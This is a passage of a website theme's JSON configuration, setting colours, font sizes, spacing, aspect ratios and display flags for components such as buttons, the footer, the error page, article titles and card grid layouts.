d":"backgroundColorActiveSecondary","id":"backgroundColorActiveSecondary","type":"COLOR","value":"white"},{"displayNameId":"textColorNormal","id":"textColorNormal","type":"COLOR","value":"white"},{"displayNameId":"textColorHover","id":"textColorHover","type":"COLOR","value":"white"},{"displayNameId":"textColorActive","id":"textColorActive","type":"COLOR","value":"white"},{"displayNameId":"textColorNormalSecondary","id":"textColorNormalSecondary","type":"COLOR","value":"secondary"},{"displayNameId":"textColorHoverSecondary","id":"textColorHoverSecondary","type":"COLOR","value":"primary"},{"displayNameId":"textColorActiveSecondary","id":"textColorActiveSecondary","type":"COLOR","value":"primary"},{"displayNameId":"borderRadius","id":"borderRadius","type":"NUMBER","value":0},{"displayNameId":"borderWidthNormal","id":"borderWidthNormal","type":"NUMBER","value":2},{"displayNameId":"borderWidthHover","id":"borderWidthHover","type":"NUMBER","value":2},{"displayNameId":"borderWidthActive","id":"borderWidthActive","type":"NUMBER","value":2},{"displayNameId":"borderColorNormal","id":"borderColorNormal","type":"COLOR","value":"primary"},{"displayNameId":"borderColorHover","id":"borderColorHover","type":"COLOR","value":"secondary"},{"displayNameId":"borderColorActive","id":"borderColorActive","type":"COLOR","value":"primary"},{"displayNameId":"borderColorNormalSecondary","id":"borderColorNormalSecondary","type":"COLOR","value":"secondary"},{"displayNameId":"borderColorHoverSecondary","id":"borderColorHoverSecondary","type":"COLOR","value":"primary"},{"displayNameId":"borderColorActiveSecondary","id":"borderColorActiveSecondary","type":"COLOR","value":"primary"},{"displayNameId":"boxShadowTypeNormal","id":"boxShadowTypeNormal","type":"BOX_SHADOW","value":"NONE"},{"displayNameId":"boxShadowTypeActive","id":"boxShadowTypeActive","type":"BOX_SHADOW","value":"NONE"},{"displayNameId":"boxShadowTypeHover","id":"boxShadowTypeHover","type":"BOX_SHADOW","value":"NONE"},{"displayNameId":"fontSizeLarge","id":"fontSizeLarge","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"fontSizeMedium","id":"fontSizeMedium","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"fontSizeSmall","id":"fontSizeSmall","type":"TYPOGRAPHY","value":"tiny"}],"id":"button"},{"displayNameId":"templateBody","fields":[{"displayNameId":"backgroundColor","id":"backgroundColor","type":"COLOR","value":"white"}],"id":"templateBody"},{"displayNameId":"mainContent","fields":[{"displayNameId":"backgroundColor","id":"backgroundColor","type":"COLOR","value":"white"},{"displayNameId":"paddingFactor","id":"paddingFactor","type":"FACTOR","value":0},{"displayNameId":"maxWidth","id":"maxWidth","type":"NUMBER","value":1060}],"id":"mainContent"},{"displayNameId":"templateArticleBody","fields":[{"displayNameId":"backgroundColor","id":"backgroundColor","type":"COLOR","value":"white"}],"id":"templateArticleBody"},{"displayNameId":"mainArticleContent","fields":[{"displayNameId":"backgroundColor","id":"backgroundColor","type":"COLOR","value":"white"},{"displayNameId":"paddingFactor","id":"paddingFactor","type":"FACTOR","value":0},{"displayNameId":"maxWidth","id":"maxWidth","type":"NUMBER","value":1440}],"id":"mainArticleContent"},{"displayNameId":"footer","fields":[{"displayNameId":"backgroundColor","id":"backgroundColor","type":"COLOR","value":"darkGrey"},{"displayNameId":"separatorColor","id":"separatorColor","type":"COLOR","value":"primary"},{"displayNameId":"ampSeparatorColor","id":"ampSeparatorColor","type":"COLOR","value":"darkGrey"},{"displayNameId":"sectionPaddingFactorLargeScreen","id":"sectionPaddingFactorLargeScreen","type":"FACTOR","value":1},{"displayNameId":"sectionPaddingFactorMediumScreen","id":"sectionPaddingFactorMediumScreen","type":"FACTOR","value":1},{"displayNameId":"sectionPaddingFactorSmallScreen","id":"sectionPaddingFactorSmallScreen","type":"FACTOR","value":1},{"displayNameId":"bottomBarBackgroundColor","id":"bottomBarBackgroundColor","type":"COLOR","value":"darkGrey"},{"displayNameId":"bottomBarTextColor","id":"bottomBarTextColor","type":"COLOR","value":"white"},{"displayNameId":"bottomBarLinkFontSizeLarge","id":"bottomBarLinkFontSizeLarge","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"bottomBarLinkFontSizeMedium","id":"bottomBarLinkFontSizeMedium","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"bottomBarLinkFontSizeSmall","id":"bottomBarLinkFontSizeSmall","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"mobileStoresTitleColor","id":"mobileStoresTitleColor","type":"COLOR","value":"white"},{"displayNameId":"mobileStoresTitleFontSizeLarge","id":"mobileStoresTitleFontSizeLarge","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"mobileStoresTitleFontSizeMedium","id":"mobileStoresTitleFontSizeMedium","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"mobileStoresTitleFontSizeSmall","id":"mobileStoresTitleFontSizeSmall","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"socialTitleColor","id":"socialTitleColor","type":"COLOR","value":"white"},{"displayNameId":"socialLinksCircleColor","id":"socialLinksCircleColor","type":"COLOR","value":"primary"},{"displayNameId":"socialLinksIconColor","id":"socialLinksIconColor","type":"COLOR","value":"white"},{"displayNameId":"socialLinksIconHoverColor","id":"socialLinksIconHoverColor","type":"COLOR","value":"white"},{"displayNameId":"socialTitleFontSizeLarge","id":"socialTitleFontSizeLarge","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"socialTitleFontSizeMedium","id":"socialTitleFontSizeMedium","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"socialTitleFontSizeSmall","id":"socialTitleFontSizeSmall","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"linksIdleColor","id":"linksIdleColor","type":"COLOR","value":"white"},{"displayNameId":"linksHoverStateColor","id":"linksHoverStateColor","type":"COLOR","value":"primary"},{"displayNameId":"linksActiveStateColor","id":"linksActiveStateColor","type":"COLOR","value":"primary"},{"displayNameId":"linksVisitedStateColor","id":"linksVisitedStateColor","type":"COLOR","value":"white"},{"displayNameId":"linksFontSizeLarge","id":"linksFontSizeLarge","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"linksFontSizeMedium","id":"linksFontSizeMedium","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"linksFontSizeSmall","id":"linksFontSizeSmall","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"linksPaddingFactorLargeScreen","id":"linksPaddingFactorLargeScreen","type":"FACTOR","value":1},{"displayNameId":"linksPaddingFactorMediumScreen","id":"linksPaddingFactorMediumScreen","type":"FACTOR","value":1},{"displayNameId":"linksPaddingFactorSmallScreen","id":"linksPaddingFactorSmallScreen","type":"FACTOR","value":1},{"displayNameId":"buttonFontSizeLarge","id":"buttonFontSizeLarge","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"buttonFontSizeMedium","id":"buttonFontSizeMedium","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"buttonFontSizeSmall","id":"buttonFontSizeSmall","type":"TYPOGRAPHY","value":"tiny"}],"id":"footer"},{"displayNameId":"errorPage","fields":[{"displayNameId":"titleColor","id":"titleColor","type":"COLOR","value":"primary"},{"displayNameId":"textColor","id":"textColor","type":"COLOR","value":"darkGrey"},{"displayNameId":"buttonTextColorNormal","id":"buttonTextColorNormal","type":"COLOR","value":"primary"},{"displayNameId":"buttonTextColorActive","id":"buttonTextColorActive","type":"COLOR","value":"white"},{"displayNameId":"buttonTextColorHover","id":"buttonTextColorHover","type":"COLOR","value":"white"},{"displayNameId":"backgroundColorNormal","id":"backgroundColorNormal","type":"COLOR","value":"white"},{"displayNameId":"backgroundColorHover","id":"backgroundColorHover","type":"COLOR","value":"primary"},{"displayNameId":"backgroundColorActive","id":"backgroundColorActive","type":"COLOR","value":"primary"},{"displayNameId":"borderRadius","id":"borderRadius","type":"NUMBER","value":4},{"displayNameId":"borderWidthNormal","id":"borderWidthNormal","type":"NUMBER","value":2},{"displayNameId":"borderWidthHover","id":"borderWidthHover","type":"NUMBER","value":0},{"displayNameId":"borderWidthActive","id":"borderWidthActive","type":"NUMBER","value":0},{"displayNameId":"borderColorNormal","id":"borderColorNormal","type":"COLOR","value":"primary"},{"displayNameId":"borderColorHover","id":"borderColorHover","type":"COLOR","value":"white"},{"displayNameId":"borderColorActive","id":"borderColorActive","type":"COLOR","value":"white"},{"displayNameId":"boxShadowTypeNormal","id":"boxShadowTypeNormal","type":"BOX_SHADOW","value":"NONE"},{"displayNameId":"boxShadowTypeActive","id":"boxShadowTypeActive","type":"BOX_SHADOW","value":"NONE"},{"displayNameId":"boxShadowTypeHover","id":"boxShadowTypeHover","type":"BOX_SHADOW","value":"NONE"},{"displayNameId":"buttonFontSizeLarge","id":"buttonFontSizeLarge","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"buttonFontSizeMedium","id":"buttonFontSizeMedium","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"buttonFontSizeSmall","id":"buttonFontSizeSmall","type":"TYPOGRAPHY","value":"bigger"}],"id":"errorPage"},{"displayNameId":"articleTitle","fields":[{"displayNameId":"titleColor","id":"titleColor","type":"COLOR","value":"darkGrey"},{"displayNameId":"metaDataColor","id":"metaDataColor","type":"COLOR","value":"secondary"},{"displayNameId":"showTimestamp","id":"showTimestamp","type":"BOOLEAN","value":true},{"displayNameId":"fontSize","id":"fontSize","type":"TYPOGRAPHY","value":"gigantic"},{"displayNameId":"fontSize","id":"fontSizeSmall","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"authorTitleSizeInSmallScreen","id":"authorTitleSizeInSmallScreen","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"authorTitleSizeMediumScreen","id":"authorTitleSizeMediumScreen","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"authorTitleSizInLargeScreen","id":"authorTitleSizInLargeScreen","type":"TYPOGRAPHY","value":"tiny"}],"id":"articleTitle"},{"displayNameId":"ampArticleTitleWrapper","fields":[{"displayNameId":"showOnlyDate","id":"showOnlyDate","type":"BOOLEAN","value":false}],"id":"ampArticleTitleWrapper"},{"displayNameId":"articleTitleWithoutMetaData","fields":[{"displayNameId":"titleColor","id":"titleColor","type":"COLOR","value":"darkGrey"},{"displayNameId":"horizontalPaddingFactorSmall","id":"horizontalPaddingFactorSmall","type":"FACTOR","value":0},{"displayNameId":"horizontalPaddingFactorMedium","id":"horizontalPaddingFactorMedium","type":"FACTOR","value":1.5},{"displayNameId":"horizontalPaddingFactorLarge","id":"horizontalPaddingFactorLarge","type":"FACTOR","value":1},{"displayNameId":"fontSizeLarge","id":"fontSizeLarge","type":"TYPOGRAPHY","value":"gigantic"},{"displayNameId":"fontSizeMedium","id":"fontSizeMedium","type":"TYPOGRAPHY","value":"gigantic"},{"displayNameId":"fontSizeSmall","id":"fontSizeSmall","type":"TYPOGRAPHY","value":"gigantic"}],"id":"articleTitleWithoutMetaData"},{"displayNameId":"postMainContent","fields":[{"displayNameId":"backgroundColor","id":"backgroundColor","type":"COLOR","value":"white"}],"id":"postMainContent"},{"displayNameId":"articleShareButton","fields":[{"displayNameId":"buttonBackgroundColor","id":"buttonBackgroundColor","type":"COLOR","value":"primary"},{"displayNameId":"buttonHoverColor","id":"buttonHoverColor","type":"COLOR","value":"lightGrey"}],"id":"articleShareButton"},{"displayNameId":"copyLinkButton","fields":[{"displayNameId":"color","id":"color","type":"COLOR","value":"white"}],"id":"copyLinkButton"},{"displayNameId":"playIcon","fields":[{"displayNameId":"backgroundColor","id":"backgroundColor","type":"COLOR","value":"primary"},{"displayNameId":"triangleColor","id":"triangleColor","type":"COLOR","value":"white"}],"id":"playIcon"},{"displayNameId":"mobileTopBar","fields":[{"displayNameId":"backgroundColor","id":"backgroundColor","type":"COLOR","value":"black"}],"id":"mobileTopBar"},{"displayNameId":"bottomPageRecommendations","fields":[{"displayNameId":"titleColor","id":"titleColor","type":"COLOR","value":"primary"},{"displayNameId":"placeholderBackgroundColor","id":"placeholderBackgroundColor","type":"COLOR","value":"lightGrey"}],"id":"bottomPageRecommendations"},{"displayNameId":"aboutPage","fields":[{"displayNameId":"titleColor","id":"titleColor","type":"COLOR","value":"black"},{"displayNameId":"subHeadlineColor","id":"subHeadlineColor","type":"COLOR","value":"black"},{"displayNameId":"textColor","id":"textColor","type":"COLOR","value":"black"},{"displayNameId":"authorColor","id":"authorColor","type":"COLOR","value":"primary"},{"displayNameId":"socialIconsBackgroundColor","id":"socialIconsBackgroundColor","type":"COLOR","value":"white"},{"displayNameId":"socialIconsNormalColor","id":"socialIconsNormalColor","type":"COLOR","value":"primary"},{"displayNameId":"socialIconsHoverColor","id":"socialIconsHoverColor","type":"COLOR","value":"primary"},{"displayNameId":"paragraphLinkColor","id":"paragraphLinkColor","type":"COLOR","value":"primary"}],"id":"aboutPage"},{"displayNameId":"authorPage","fields":[{"displayNameId":"titleColor","id":"titleColor","type":"COLOR","value":"primary"},{"displayNameId":"metaDataColor","id":"metaDataColor","type":"COLOR","value":"grey"},{"displayNameId":"bioColor","id":"bioColor","type":"COLOR","value":"darkGrey"},{"displayNameId":"backgroundGradientColor","id":"backgroundGradientColor","type":"COLOR","value":"secondary"},{"displayNameId":"imageBoxShadowTypeNormal","id":"imageBoxShadowTypeNormal","type":"BOX_SHADOW","value":"LOW"},{"displayNameId":"socialIconsBackgroundColor","id":"socialIconsBackgroundColor","type":"COLOR","value":"white"},{"displayNameId":"socialIconsNormalColor","id":"socialIconsNormalColor","type":"COLOR","value":"darkGrey"},{"displayNameId":"socialIconsHoverColor","id":"socialIconsHoverColor","type":"COLOR","value":"primary"},{"displayNameId":"showMainCategoryInLargeScreen","id":"showMainCategoryInLargeScreen","type":"BOOLEAN","value":true},{"displayNameId":"showMainCategoryInMediumScreen","id":"showMainCategoryInMediumScreen","type":"BOOLEAN","value":true},{"displayNameId":"showMainCategoryInSmallScreen","id":"showMainCategoryInSmallScreen","type":"BOOLEAN","value":true}],"id":"authorPage"},{"displayNameId":"sixSix","fields":[{"displayNameId":"showDescriptionInSmallScreen","id":"showDescriptionInSmallScreen","type":"BOOLEAN","value":false},{"displayNameId":"showDescriptionInMediumScreen","id":"showDescriptionInMediumScreen","type":"BOOLEAN","value":false},{"displayNameId":"showDescriptionInLargeScreen","id":"showDescriptionInLargeScreen","type":"BOOLEAN","value":false},{"displayNameId":"showAuthorInSmallScreen","id":"showAuthorInSmallScreen","type":"BOOLEAN","value":true},{"displayNameId":"showAuthorInMediumScreen","id":"showAuthorInMediumScreen","type":"BOOLEAN","value":true},{"displayNameId":"showAuthorInLargeScreen","id":"showAuthorInLargeScreen","type":"BOOLEAN","value":true}],"id":"sixSix"},{"displayNameId":"threeVCThreeHCThreeVCThreeHC","fields":[{"displayNameId":"largeVerticalGap","id":"largeVerticalGap","type":"FACTOR","value":1},{"displayNameId":"largeHorizontalGap","id":"largeHorizontalGap","type":"FACTOR","value":1},{"displayNameId":"mediumHorizontalGap","id":"mediumHorizontalGap","type":"FACTOR","value":1},{"displayNameId":"smallHorizontalGap","id":"smallHorizontalGap","type":"FACTOR","value":1},{"displayNameId":"showMainCategoryInLargeScreen","id":"showMainCategoryInLargeScreen","type":"BOOLEAN","value":false},{"displayNameId":"showMainCategoryInMediumScreen","id":"showMainCategoryInMediumScreen","type":"BOOLEAN","value":false},{"displayNameId":"showMainCategoryInSmallScreen","id":"showMainCategoryInSmallScreen","type":"BOOLEAN","value":false}],"id":"threeVCThreeHCThreeVCThreeHC"},{"displayNameId":"oneTwoOnTopFullWidth","fields":[{"displayNameId":"mainCardTitleFontSizeLarge","id":"mainCardTitleFontSizeLarge","type":"TYPOGRAPHY","value":"large"},{"displayNameId":"mainCardTitleFontSizeMedium","id":"mainCardTitleFontSizeMedium","type":"TYPOGRAPHY","value":"large"},{"displayNameId":"mainCardTitleFontSizeSmall","id":"mainCardTitleFontSizeSmall","type":"TYPOGRAPHY","value":"large"},{"displayNameId":"secondaryCardsTitleFontSizeLarge","id":"secondaryCardsTitleFontSizeLarge","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"secondaryCardsTitleFontSizeMedium","id":"secondaryCardsTitleFontSizeMedium","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"secondaryCardsTitleFontSizeSmall","id":"secondaryCardsTitleFontSizeSmall","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"secondaryCardsMetadataFontSizeLarge","id":"secondaryCardsMetadataFontSizeLarge","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"secondaryCardsMetadataFontSizeMedium","id":"secondaryCardsMetadataFontSizeMedium","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"secondaryCardsMetadataFontSizeSmall","id":"secondaryCardsMetadataFontSizeSmall","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"largeVerticalGap","id":"largeVerticalGap","type":"FACTOR","value":0.5},{"displayNameId":"largeHorizontalGap","id":"largeHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"mediumVerticalGap","id":"mediumVerticalGap","type":"FACTOR","value":0.5},{"displayNameId":"mediumHorizontalGap","id":"mediumHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"smallHorizontalGap","id":"smallHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"aspectRatioSmallForFirstCard","id":"aspectRatioSmallForFirstCard","type":"RATIO","value":{"x":16,"y":9}},{"displayNameId":"authorColor","id":"authorColor","type":"COLOR","value":"grey"},{"displayNameId":"insideCardSmallHorizontalGap","id":"insideCardSmallHorizontalGap","type":"FACTOR","value":0.25},{"displayNameId":"insideCardMediumHorizontalGap","id":"insideCardMediumHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"insideCardLargeHorizontalGap","id":"insideCardLargeHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"aspectRatioSmall","id":"aspectRatioSmall","type":"RATIO","value":{"x":4,"y":3}},{"displayNameId":"titleSemanticTag","id":"titleSemanticTag","type":"SEMANTIC_TAG","value":"h2"},{"displayNameId":"showMainCategoryInLargeScreen","id":"showMainCategoryInLargeScreen","type":"BOOLEAN","value":true},{"displayNameId":"showMainCategoryInMediumScreen","id":"showMainCategoryInMediumScreen","type":"BOOLEAN","value":true},{"displayNameId":"showMainCategoryInSmallScreen","id":"showMainCategoryInSmallScreen","type":"BOOLEAN","value":true}],"id":"oneTwoOnTopFullWidth"},{"displayNameId":"oneTwoOTCHorizontal","fields":[{"displayNameId":"mainCardTitleFontSizeLarge","id":"mainCardTitleFontSizeLarge","type":"TYPOGRAPHY","value":"huge"},{"displayNameId":"mainCardTitleFontSizeMedium","id":"mainCardTitleFontSizeMedium","type":"TYPOGRAPHY","value":"huge"},{"displayNameId":"mainCardTitleFontSizeSmall","id":"mainCardTitleFontSizeSmall","type":"TYPOGRAPHY","value":"large"},{"displayNameId":"secondaryCardsTitleFontSizeLarge","id":"secondaryCardsTitleFontSizeLarge","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"secondaryCardsTitleFontSizeMedium","id":"secondaryCardsTitleFontSizeMedium","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"secondaryCardsTitleFontSizeSmall","id":"secondaryCardsTitleFontSizeSmall","type":"TYPOGRAPHY","value":"large"},{"displayNameId":"largeVerticalGap","id":"largeVerticalGap","type":"FACTOR","value":0.5},{"displayNameId":"mediumVerticalGap","id":"mediumVerticalGap","type":"FACTOR","value":0.5},{"displayNameId":"mediumHorizontalGap","id":"mediumHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"smallHorizontalGap","id":"smallHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"aspectRatioSmall","id":"aspectRatioSmall","type":"RATIO","value":{"x":4,"y":3}},{"displayNameId":"aspectRatioLarge","id":"aspectRatioLarge","type":"RATIO","value":{"x":3,"y":2}},{"displayNameId":"titleSemanticTag","id":"titleSemanticTag","type":"SEMANTIC_TAG","value":"h2"},{"displayNameId":"showMainCategoryInLargeScreen","id":"showMainCategoryInLargeScreen","type":"BOOLEAN","value":true},{"displayNameId":"showMainCategoryInMediumScreen","id":"showMainCategoryInMediumScreen","type":"BOOLEAN","value":true},{"displayNameId":"showMainCategoryInSmallScreen","id":"showMainCategoryInSmallScreen","type":"BOOLEAN","value":true}],"id":"oneTwoOTCHorizontal"},{"displayNameId":"twoOneTwoArticleList","fields":[{"displayNameId":"largeVerticalGap","id":"largeVerticalGap","type":"FACTOR","value":0.5},{"displayNameId":"largeHorizontalGap","id":"largeHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"mediumVerticalGap","id":"mediumVerticalGap","type":"FACTOR","value":0.5},{"displayNameId":"mediumHorizontalGap","id":"mediumHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"smallHorizontalGap","id":"smallHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"minorCardsRatioLarge","id":"minorCardsRatioLarge","type":"RATIO","value":{"x":1,"y":1}},{"displayNameId":"minorCardsRatioMedium","id":"minorCardsRatioMedium","type":"RATIO","value":{"x":1,"y":1}},{"displayNameId":"aspectRatioMainImage","id":"aspectRatioMainImage","type":"RATIO","value":{"x":4,"y":3}},{"displayNameId":"aspectRatioMinorImage","id":"aspectRatioMinorImage","type":"RATIO","value":{"x":16,"y":9}},{"displayNameId":"titleFontSizeMainCard","id":"titleFontSizeMainCard","type":"TYPOGRAPHY","value":"large"},{"displayNameId":"titleFontSizeMinorCard","id":"titleFontSizeMinorCard","type":"TYPOGRAPHY","value":"big"}],"id":"twoOneTwoArticleList"},{"displayNameId":"oneThreeOTC","fields":[{"displayNameId":"largeVerticalGap","id":"largeVerticalGap","type":"FACTOR","value":0.5},{"displayNameId":"largeHorizontalGap","id":"largeHorizontalGap","type":"FACTOR","value":0.25},{"displayNameId":"mediumVerticalGap","id":"mediumVerticalGap","type":"FACTOR","value":0.5},{"displayNameId":"mediumHorizontalGap","id":"mediumHorizontalGap","type":"FACTOR","value":0.25},{"displayNameId":"smallHorizontalGap","id":"smallHorizontalGap","type":"FACTOR","value":0.25},{"displayNameId":"minorCardsSmallHorizontalCard","id":"minorCardsSmallHorizontalCard","type":"FACTOR","value":0.5},{"displayNameId":"titleFontSizeLarge","id":"titleFontSizeLarge","type":"TYPOGRAPHY","value":"gigantic"},{"displayNameId":"titleFontSizeMedium","id":"titleFontSizeMedium","type":"TYPOGRAPHY","value":"large"},{"displayNameId":"titleFontSizeSmall","id":"titleFontSizeSmall","type":"TYPOGRAPHY","value":"gigantic"}],"id":"oneThreeOTC"},{"displayNameId":"twoTwoVC","fields":[{"displayNameId":"largeVerticalGap","id":"largeVerticalGap","type":"FACTOR","value":0.5},{"displayNameId":"largeHorizontalGap","id":"largeHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"mediumVerticalGap","id":"mediumVerticalGap","type":"FACTOR","value":0.5},{"displayNameId":"mediumHorizontalGap","id":"mediumHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"smallHorizontalGap","id":"smallHorizontalGap","type":"FACTOR","value":0.5}],"id":"twoTwoVC"},{"displayNameId":"threeThreeVC","fields":[{"displayNameId":"largeVerticalGap","id":"largeVerticalGap","type":"FACTOR","value":1},{"displayNameId":"largeHorizontalGap","id":"largeHorizontalGap","type":"FACTOR","value":1},{"displayNameId":"mediumVerticalGap","id":"mediumVerticalGap","type":"FACTOR","value":1},{"displayNameId":"mediumHorizontalGap","id":"mediumHorizontalGap","type":"FACTOR","value":1},{"displayNameId":"smallHorizontalGap","id":"smallHorizontalGap","type":"FACTOR","value":1},{"displayNameId":"titleFontSizeLarge","id":"titleFontSizeLarge","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"titleFontSizeMedium","id":"titleFontSizeMedium","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"titleFontSizeSmall","id":"titleFontSizeSmall","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"metadataFontSizeLarge","id":"metadataFontSizeLarge","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"metadataFontSizeMedium","id":"metadataFontSizeMedium","type":"TYPOGRAPHY","value":"tiny"},{"displayNameId":"metadataFontSizeSmall","id":"metadataFontSizeSmall","type":"TYPOGRAPHY","value":"tiny"}],"id":"threeThreeVC"},{"displayNameId":"sixHC","fields":[{"displayNameId":"largeHorizontalGap","id":"largeHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"mediumHorizontalGap","id":"mediumHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"smallHorizontalGap","id":"smallHorizontalGap","type":"FACTOR","value":0.5}],"id":"sixHC"},{"displayNameId":"sixHCForTwoThirds","fields":[{"displayNameId":"largeHorizontalGap","id":"largeHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"mediumHorizontalGap","id":"mediumHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"smallHorizontalGap","id":"smallHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"aspectRatioLarge","id":"aspectRatioLarge","type":"RATIO","value":{"x":4,"y":3}},{"displayNameId":"aspectRatioMedium","id":"aspectRatioMedium","type":"RATIO","value":{"x":4,"y":3}},{"displayNameId":"aspectRatioSmall","id":"aspectRatioSmall","type":"RATIO","value":{"x":4,"y":3}},{"displayNameId":"titleFontSizeLarge","id":"titleFontSizeLarge","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"titleFontSizeMedium","id":"titleFontSizeMedium","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"titleFontSizeSmall","id":"titleFontSizeSmall","type":"TYPOGRAPHY","value":"bigger"},{"displayNameId":"metadataFontSizeLarge","id":"metadataFontSizeLarge","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"metadataFontSizeMedium","id":"metadataFontSizeMedium","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"metadataFontSizeSmall","id":"metadataFontSizeSmall","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"titleSemanticTag","id":"titleSemanticTag","type":"SEMANTIC_TAG","value":"h4"},{"displayNameId":"metadataSemanticTag","id":"metadataSemanticTag","type":"SEMANTIC_TAG","value":"h5"},{"displayNameId":"showDescriptionInLargeScreen","id":"showDescriptionInLargeScreen","type":"BOOLEAN","value":true},{"displayNameId":"showDescriptionInMediumScreen","id":"showDescriptionInMediumScreen","type":"BOOLEAN","value":true},{"displayNameId":"showDescriptionInSmallScreen","id":"showDescriptionInSmallScreen","type":"BOOLEAN","value":false}],"id":"sixHCForTwoThirds"},{"displayNameId":"fourVCForOneThird","fields":[{"displayNameId":"largeHorizontalGap","id":"largeHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"mediumVerticalGap","id":"mediumVerticalGap","type":"FACTOR","value":0.5},{"displayNameId":"mediumHorizontalGap","id":"mediumHorizontalGap","type":"FACTOR","value":0.5},{"displayNameId":"smallHorizontalGap","id":"smallHorizontalGap","type":"FACTOR","value":0.5}],"id":"fourVCForOneThird"},{"displayNameId":"headlineCard","fields":[{"displayNameId":"cardTitleColorTypeNormal","id":"cardTitleColorTypeNormal","type":"COLOR","value":"darkGrey"},{"displayNameId":"cardTitleColorTypeHover","id":"cardTitleColorTypeHover","type":"COLOR","value":"black"},{"displayNameId":"cardTitleColorTypeActive","id":"cardTitleColorTypeActive","type":"COLOR","value":"primary"},{"displayNameId":"titleFontSizeLarge","id":"titleFontSizeLarge","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"titleFontSizeMedium","id":"titleFontSizeMedium","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"titleFontSizeSmall","id":"titleFontSizeSmall","type":"TYPOGRAPHY","value":"big"},{"displayNameId":"pipeColor","id":"pipeColor","type":"COLOR","value":"grey"},{"displayNameId":"showAuthorInSmallScreen","id":"showAuthorInSmallScreen","type":"BOOLEAN","value":true},{"displayNameId":"showAuthorInMediumScreen","id":"showAuthorInMediumScreen","type":"BOOLEAN","value":true},{"displayNameId":"showAuthorInLargeScreen","id":"showAuthorInLargeScreen","type":"BOOLEAN","value":true},{"displayNameId":"showDateInSmallScreen","id":"showDateInSmallScreen","type":"BOOLEAN","value":true},{"displayNameId":"showDateInMediumScreen","id":"showDateInMediumScreen","type":"BOOLEAN","value":true},{"displayNameId":"showDateInLargeScreen","id":"showDateInLargeScreen","type":"BOOLEAN","value":true},{"displayNameId":"dateColor","id":"dateColor","type":"COLOR","value":"grey"},{"displayNameId":"metadataSemanticTag","id":"metadataSemanticTag","type":"SEMANTIC_TAG","value":"h5"},{"displayNameId":"metadataFontSizeLarge","id":"metadataFontSizeLarge","type":"TYPOGRAPHY","value":"normal"},{"displayNameId":"metadataFontSizeMedium","id":"metadataFontSizeMedium","type":"TYPOGRAPHY","value":"normal"},{"displayNameId":"metadataFontSizeSmall","id":"metadataFontSizeSmall","type":"TYPOGRAPHY","value":"normal"},{"displayNameId":"authorColor","id":"authorColor","type":"COLOR","value":"primary"},{"displayNameId":"horizontalGapLarge","id":"horizontalGapLarge","type":"FACTOR","value":0.5},{"displayNameId":"horizontalGapMedium","id":"horizontalGapMedium","type":"FACTOR","value":0.5},{"displayNameId":"horizontalGapSmall","id":"horizontalGapSmall","type":"FACTOR","value":0.5},{"displayNameId":"wrapperGapLarge","id":"wrapperGapLarge","type":"FACTOR","value":0},{"displayNameId":"wrapperGapMedium","id":"wrapperGapMedium","type":"FACTOR","value":0},{"displayNameId":"wrapperGapSmall","id":"wrapperGapSmall","type":"FACTOR","value":0},{"displayNameId":"titleSemanticTag","id":"titleSemanticTag","type":"SEMANTIC_TAG","value":"h4"},{"displayNameId":"numberOfLinesForTitle","id":"numberOfLinesForTitle","type":"NUMBER","value":2},{"displayNameId":"numberOfLinesForAuthors","id":"numberOfLinesForAuthors","type":"NUMBER","value":1},{"displayNameId":"cardBackgroundColor","id":"cardBackgroundColor","type":"COLOR","value":"white"},{"displayNameId":"showMainCa